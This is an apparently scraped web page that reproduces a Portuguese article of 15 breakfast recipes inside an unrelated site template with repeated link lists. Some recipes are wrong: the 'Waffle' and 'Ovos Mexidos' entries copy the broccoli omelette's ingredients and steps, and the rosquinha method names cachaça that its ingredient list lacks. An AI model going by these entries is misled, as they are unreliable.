	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="BP46mYvOV2yzi"></i></a>
</div>

<div class="search"  id="hvyW2uv">
<form method="post"  id="NpCd3MSE5HdDFRc">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="T4t5lmlY1rwn">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="P2h1N4yl">
	<ul>
		<li id="VqYpBwKDbTOi7"><a href="index.html" class="active">Home</a></li>
		<li id="gu7ZBv6O2bHBqxl"><a href="#">Portfolio</a></li>
		<li id="VYJ3ufTj"><a href="#">Articles</a></li>
		<li id="CcbpYOwFoPLej"><a href="terms.html">Terms and Conditions</a></li>
		<li id="Nv6yzby6"><a href="photo.html">Photo gallery</a></li>
		<li id="aowlvPEp1ZX"><a href="contact.html">Contacts</a></li>
		<li id="s3n36COpNI6B"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="k2yuCBdmyS">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="f4bw6gb">
<section class="col-main">
<h1 id="gFuDZypuol">15 ideias de café da manhã para começar o dia bem</h1> 2021.06.21 21:33

<p>

				<center><img src="img/7f7afeb6fdc66e8f97c2b297ce3cddff.jpg" width="50%"   id="bchxmOO"></center><br><br><h1> </h1> <span> <i> </i> <i> </i> <i> </i> </span> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> &times; <i> </i> Home <i> </i> Pesquise e navegue <i> </i> Agenda de eventos <i> </i> Estabelecimentos <i> </i> Notícias e galerias <i> </i> Filmes e sinopses <i> </i> Stories <i> </i> Receitas <i> </i> Viagens <i> </i> Gastronomia <i> </i> Restaurantes <i> </i> Bares <i> </i> Na Cidade <i> </i> Shows <i> </i> Cinema <i> </i> Filmes e séries <i> </i> TV <i> </i> Jogos <i> </i> Teatro <i> </i> Exposição <i> </i> Literatura <i> </i> Moda e Beleza <i> </i> Casa e decoração <i> </i> Saúde e Bem-Estar <i> </i> Pet <i> </i> Famosos <i> </i> Comportamento <i> </i> Especiais Resenhas de Filmes <i> </i> <i> </i> <i> </i> <i> </i> <span> <span> </span> <span> </span> </span> <span> <span> </span> </span> <i> Receitas </i> <strong> Por</strong> <span> Redação Guia da Semana</span> <h1> 15 ideias de café da manhã para começar o dia bem </h1> <h2> Aproveite nossas sugestões de dar água na boca para a refeição que é a mais importante do dia.</h2> Foto: Shutterstock <p> Voc&ecirc; j&aacute; deve ter ouvido falar que o <strong> caf&eacute; da manh&atilde;</strong> &eacute; a refei&ccedil;&atilde;o mais importante do dia, n&eacute;? Isso porque n&oacute;s passamos muitas horas em jejum enquanto estamos dormindo. Ou seja, para come&ccedil;armos o dia cheios de energia para cumprir as obriga&ccedil;&otilde;es, precisamos de alimentos que turbinem nosso metabolismo, certo?</p> <p> Para te inspirar a ter um delicioso caf&eacute; da manh&atilde; todos os dias, o <strong> Guia da Semana</strong> preparou uma lista com <strong> 15 ideias de caf&eacute; da manh&atilde; para come&ccedil;ar o dia bem!</strong> Confira a seguir:</p> <i> </i> 8 ideias para substituir o pão francês no café da manhã <i> </i> 12 receitas de suco detox para você substituir o café da manhã <i> </i> 9 lugares para comer um bom bolo caseiro em SP <strong> Galeria de fotos</strong> <span> Omelete de vegetais</span> Foto: Shutterstock <h4> Omelete de vegetais</h4> <p> <strong> Ingredientes</strong> </p> <p> 1 cebola picada<br/> 50ml de &oacute;leo<br/> 3 dentes de alho amassados<br/> 3 cenouras raladas<br/> 100g de repolho picado,<br/> 1 lata de milho<br/> 5 ovos<br/> Sal a gosto</p> <p> <strong> Modo de Preparo</strong> </p> <p> Coloque o &oacute;leo em uma frigideira m&eacute;dia, coloque a cebola e d&ecirc; uma fritada homog&ecirc;nea, depois adicione o alho, a cenoura, o repolho e o milho. Coloque sal a gosto mexa tudo por 2 minutos. Coloque uma tampa na frigideira e deixe cozinhar no bafo por mais 5 minutos, sempre cuidando para n&atilde;o queimar. Feito isso tire a tampa e coloque os ovos na frigideira e mexa tudo de forma homog&ecirc;nea. Cozinhe em baixo por mais dez minutos, sempre cuidando para n&atilde;o queimar. Retire do fogo e sirva quente.</p> Foto: Shutterstock <h4> Omelete de Brócolis</h4> <p> <strong> Ingredientes</strong> </p> <p> 2 ovos<br/> 2 colher de sopa de manteiga<br/> 4 ramos de br&oacute;colis picado<br/> 1 tomate picado<br/> 2 fatias de queijo mussarela picado<br/> sal e pimentaa gosto</p> <p> <strong> Modo de Preparo</strong> </p> <p> Em um tigela, bata dois ovos. Adicione 1 pitada de sal, pimenta e reserve. Cozinhe o br&oacute;colis, depois em uma frigideira coloque 2 colheres de manteiga e d&ecirc; uma refogada no br&oacute;colis. Em seguida adicione os ovos batidos, os tomates e o queijo. Frite at&eacute; ficar firme. Vire e frite do outro lado.</p> Foto: Shutterstock <h4> Smoothie de laranja com cenoura</h4> <p> <strong> Ingredientes</strong> </p> <p> 2 laranjas (suco)<br/> &frac12; cenoura crua ralada<br/> 1 colher de sopa de &oacute;leo de coco</p> <p> <strong> Modo de Preparo</strong> </p> <p> Bata todos os ingredientes no liquidificador e sirva gelado.</p> Foto: Shutterstock <h4> Torrada com ricota</h4> <p> <strong> Ingredientes</strong> </p> <p> 300 g de ricota<br/> 2 colheres de sopa de maionese light<br/> 1/2 cebola pequena picadinha<br/> cebolinha desidratada<br/> azeitonas verdes picadinhas<br/> azeite extra virgem<br/> p&atilde;o de forma integral</p> <p> <strong> Modo de Preparo</strong> </p> <p> Amasse a ricota com um garfo. Acrescente a maionese, o suficiente para dar liga. Misture a cebola, cebolinha e as azeitonas. Coloque azeite a gosto. Tempere com sal a gosto. Use como recheio no p&atilde;o de forma integral.</p> Foto: Shutterstock <h4> Ovos Mexidos</h4> <p> <strong> Ingredientes</strong> </p> <p> 2 ovos<br/> 2 colher de sopa de manteiga<br/> 4 ramos de br&oacute;colis picado<br/> 1 tomate picado<br/> 2 fatias de queijo mussarela picado<br/> sal e pimenta a gosto</p> <p> <strong> Modo de Preparo</strong> </p> <p> Em um tigela, bata dois ovos. Adicione 1 pitada de sal, pimenta e reserve. Cozinhe o br&oacute;colis, depois em uma frigideira coloque 2 colheres de manteiga e d&ecirc; uma refogada no br&oacute;colis. Em seguida adicione os ovos batidos, os tomates e o queijo. Frite at&eacute; ficar firme. Vire e frite do outro lado.</p> Foto: Shutterstock <h4> Smoothie de banana e amendoim</h4> <p> <strong> Ingredientes</strong> </p> <p> 200 ml de bebida vegetal de sua prefer&ecirc;ncia (arroz, am&ecirc;ndoa, aveia, soja) ou leite desnatado<br/> 1 banana prata congelada<br/> 1 colher (ch&aacute;) de cacau em p&oacute;<br/> 1 colher (ch&aacute;) de pasta de amendoim integral<br/> 1 colher (sobremesa) de semente de chia</p> <p> <strong> Modo de Preparo</strong> </p> <p> Bata no liquidificador todos os ingredientes at&eacute; formar uma mistura homog&ecirc;nea.</p> Foto: Shutterstock <h4> Vitamina de abacate e hortelã</h4> <p> <strong> Ingredientes</strong> </p> <p> 1 abacate<br/> 5 folhas frescas de hortel&atilde;<br/> 1 copo de leite<br/> 2 colheres de a&ccedil;&uacute;car</p> <p> <strong> Modo de Preparo</strong> </p> <p> Bata todos os ingredientes no liquidificador e sirva gelado.</p> Foto: Shutterstock <h4> Queijo Quente com mantiega e páprica</h4> <p> <strong> Ingredientes</strong> </p> <p> 2 fatias de p&atilde;o da sua prefer&ecirc;ncia<br/> 3 colheres de sopa de manteiga com sal<br/> 1 colher de caf&eacute; de p&aacute;prica<br/> 4 fatias de queijo mussarela</p> <p> <strong> Modo de Preparo</strong> </p> <p> Misture a p&aacute;prica e a manteiga at&eacute; ficar um creme homog&ecirc;neo. Passe a mateiga nas fatias de p&atilde;o. Recheie com o queijo. Leve at&eacute; uma frigideira quente e frite o sandu&iacute;che de ambos os lados at&eacute; que o queijo derreta.</p> Foto: Shutterstock <h4> Vitamina de mamão, cenoura e laranja</h4> <p> <strong> Ingredientes</strong> </p> <p> 1 mam&atilde;o<br/> 1 cenoura ralada<br/> 2 copos de suco de laranja</p> <p> <strong> Modo de Preparo</strong> </p> <p> Bata todos os ingredientes no liquidificador e sirva gelado.</p> Foto: Shutterstock <h4> Panqueca de banana</h4> <p> <strong> Ingredientes</strong> </p> <p> 1 banana<br/> 2 ovos</p> <p> <strong> Modo de preparo</strong> </p> <p> Bata no liquidificador os ovos e a banana. Coloque uma concha de massa na frigideira apenas morna. Em fogo bem baixo, espere um minutinho e vire para assar do outro lado. Sirva com calda de frutas ou a cobertura de sua prefer&ecirc;ncia.</p> Foto: Shutterstock <h4> Waffle</h4> <p> <strong> Ingredientes</strong> </p> <p> 2 ovos<br/> 2 colher de sopa de manteiga<br/> 4 ramos de br&oacute;colis picado<br/> 1 tomate picado<br/> 2 fatias de queijo mussarela picado<br/> sal e pimenta a gosto</p> <p> <strong> Modo de Preparo</strong> </p> <p> Em um tigela, bata dois ovos. Adicione 1 pitada de sal, pimenta e reserve. Cozinhe o br&oacute;colis, depois em uma frigideira coloque 2 colheres de manteiga e d&ecirc; uma refogada no br&oacute;colis. Em seguida adicione os ovos batidos, os tomates e o queijo. Frite at&eacute; ficar firme. Vire e frite do outro lado.</p> Foto: Shutterstock <h4> Panqueca americana</h4> <p> <strong> Ingredientes</strong> </p> <p> &frac12; x&iacute;cara de leite<br/> 1 ovo<br/> 1 x&iacute;cara de farinha de trigo<br/> 2 colheres (ch&aacute;) de fermento em p&oacute;<br/> 1/2 colher (ch&aacute;) de sal<br/> 2 colheres (sopa) de a&ccedil;&uacute;car<br/> 1 colher (ch&aacute;) de &oacute;leo<br/> 1 colher (ch&aacute;) de ess&ecirc;ncia de baunilha</p> <p> <strong> Modo de Preparo</strong> </p> <p> Misture todos os ingredientes com o aux&iacute;lio de um fouet. Bata at&eacute; que a massa esteja homog&ecirc;nea (todos os ingredientes bem misturadinhos, sem bolotas de farinha). Em uma frigideira antiaderente, coloque mais ou menos 2 colheres (sopa) de massa, sem espalhar. Quando a massa estiver com &ldquo;bolhas&rdquo;, v&aacute; soltando delicadamente com a ajuda de uma esp&aacute;tula. Vire a panqueca e deixe o outro lado dourar. Depois &eacute; s&oacute; escolher o recheio e servir. As op&ccedil;&otilde;es de recheio s&atilde;o muito variadas: geleia caseira, doce de leite, mel, frutas, chocolate derretido.</p> Foto: Shutterstock <h4> Rosquinha</h4> <p> <strong> Ingredientes</strong> </p> <p> 3 ovos<br/> &frac12; x&iacute;cara de ch&aacute; de &oacute;leo<br/> 3 x&iacute;caras de ch&aacute; de a&ccedil;&uacute;car<br/> &frac12; colher de sopa de sementes de erva-doce<br/> 500 g de farinha de trigo<br/> 1 colher de sopa de fermento qu&iacute;mico em p&oacute;<br/> &Oacute;leo de girassol para fritar</p> <p> <strong> Modo de Preparo</strong> </p> <p> Em uma tigela, misture todos os ingredientes da massa, exceto 1 x&iacute;cara de a&ccedil;&uacute;car e a cacha&ccedil;a. Fa&ccedil;a cord&otilde;es com a espessura e o comprimento de um l&aacute;pis e feche, formando as roscas. Frite, aos poucos, no &oacute;leo bem quente e escorra sobre papel-toalha. Passe a rosquinha no a&ccedil;&uacute;car. Ao esfriar, guarde num pote com tampa por at&eacute; uma semana.</p> Foto: Shutterstock <h4> Bolo Formigueiro</h4> <p> <strong> Ingredientes</strong> </p> <p> 2 x&iacute;caras de ch&aacute; de farinha<br/> 2 x&iacute;caras de ch&aacute; de a&ccedil;&uacute;car<br/> 1 colher de sopa de fermento em p&oacute;<br/> 3 ovos<br/> 1/2 x&iacute;cara de ch&aacute; de &oacute;leo<br/> 1 x&iacute;cara de ch&aacute; de leite<br/> 1/2 pacotinho de 100 g de chocolate granulado</p> <p> <strong> Modo de Preparo</strong> </p> <p> Coloque em uma vasilha a farinha, o a&ccedil;&uacute;car e o fermento e mexa. Adicione os ovos, o &oacute;leo, o leite e mexa tudo. Adicione o chocolate granulado e mexa. Leve ao forno em uma forma untada e enfarinhada por aproximadamente 25 minutos no forno m&eacute;dio.</p> Foto: Shutterstock <h4> Bolo de fubá com goiabada</h4> <p> <strong> Ingredientes</strong> </p> <p> Calda <br/> 1 x&iacute;cara (ch&aacute;) de goiabada em cubos<br/> 1 x&iacute;cara (ch&aacute;) de &aacute;gua<br/> Massa <br/> 3 ovos<br/> 2 x&iacute;caras (ch&aacute;) de a&ccedil;&uacute;car<br/> 1 x&iacute;cara (ch&aacute;) de leite<br/> 1 x&iacute;cara (ch&aacute;) de &oacute;leo<br/> 2 x&iacute;caras (ch&aacute;) de fub&aacute;<br/> 1 x&iacute;cara (ch&aacute;) de farinha de trigo<br/> 1 colher (sopa) de fermento em p&oacute;<br/> Manteiga e farinha de trigo para untar e enfarinhar a f&ocirc;rma<br/> Demais ingredientes <br/> 1 x&iacute;cara (ch&aacute;) de goiabada em cubos<br/> 1 x&iacute;cara (ch&aacute;) de farinha de trigo</p> <p> <strong> Modo de Preparo</strong> </p> <p> Em uma panela, coloque a goiabada, a &aacute;gua e deixe apurar no fogo baixo at&eacute; que a goiabada derreta. Enquanto isso, bata na batedeira os ovos com o a&ccedil;&uacute;car at&eacute; que obtenha um creme esbranqui&ccedil;ado. Acrescente o leite, o &oacute;leo, o fub&aacute;, a farinha de trigo e bata at&eacute; que fique homog&ecirc;neo. Por fim, junte o fermento em p&oacute; e misture delicadamente. Despeje em uma forma untada e enfarinhada. Passe os cubos de goiabada na farinha de trigo, retire o excesso e distribua sobre a massa. Leve para assar no forno m&eacute;dio (180&ordm;C) pr&eacute;-aquecido por cerca de 30 minutos. Desenforme e cubra-o com a calda.</p> <p> Atualizado em 4 Set 2020.</p> <h2> Mais notícias</h2> <h3> Receita: aprenda a fazer croissant com chocolate em casa</h3> <p> </p> <i> Receitas </i> <h3> Receita de pudim mesclado de chocolate vai te surpreender pelo sabor; confira!</h3> <p> </p> <i> Receitas </i> <h3> Receita: aprenda a fazer uma deliciosa farofa de banana</h3> <p> </p> <i> Receitas </i> <h3> Torta de abacaxi, ricota e coco é opção deliciosa para a sobremesa; veja a receita!</h3> <p> </p> <i> Receitas </i> <h3> Receita: aprenda a fazer bolo de tapioca sem glúten e sem lactose</h3> <p> </p> <i> Receitas </i> <h3> Receita: como fazer miniquiche de frango e legumes</h3> <p> </p> <i> Receitas </i> Ver todas <i> </i> <h3> Confira também</h3> <h3> Receita de pudim mesclado de chocolate vai te surpreender pelo sabor; confira!</h3> <h3> Receita: aprenda a fazer croissant com chocolate em casa</h3> <h3> Receita: aprenda a fazer uma deliciosa farofa de banana</h3> <h3> Torta de abacaxi, ricota e coco é opção deliciosa para a sobremesa; veja a receita!</h3> <h3> Mais de 30 receitas de sopas e caldos para fazer em casa</h3> <h3> 10 sobremesas com brigadeiro para fazer hoje mesmo</h3> Gastronomia Restaurantes Receitas Noite Bares Agenda da semana Programação completa Cinema Estreias da semana Filmes em cartaz Estilo de vida Bem estar Moda e beleza Comportamento TV e famosos Novelas Filmes e séries Reality shows Famosos Mais canais Artes e teatro Filhos Shows Turismo Na Cidade Guia da semana Sobre nós Anuncie Comunicar Erro Contato Política de Privacidade e Termos de Uso Registrar Estabelecimento Evento <p> © 2003 - 2021 Guia da semana. Todos os direitos reservados.</p> <i> </i><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/_oVhIQFMjic" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a></li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br></li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br></li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br></li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br></li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br></li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br></li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br></li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br></li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br></li></ul>
</div>

<div class="float-left" id="eZnxnHxF3l">

</div>

<div class="clear" id="nz24KmpImen"></div>

<hr>
<h2 id="GGA2MMCGdQVLP"><ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a><br> </li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br> </li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br> </li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br> </li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br> </li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br> </li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br> </li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br> </li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br> 10  saudável em até 5 minutos · 1. Bolo de chocolate com 3 ingredientes · 2 .</li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br> </li></ul></h2>
<hr>
<img src="img/d46d599c0868e380e41c2448e175cedb.jpg" width="50%" class="thumb_medium" id="5WzpwlG"/>
<img src="img/b45f23fa57787dd81fc16de5e828fb40.jpg" width="50%" class="thumb_medium" id="2i7Gg3Jg5ump"/>
<img src="img/b45f23fa57787dd81fc16de5e828fb40.jpg" width="50%" class="thumb_medium" id="DI1LsRH"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="zNOYQuGXqE">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="kL5lQCcdn">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="IqAaEmgZW">
Copyright &copy; Receitas de café da manhã - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>

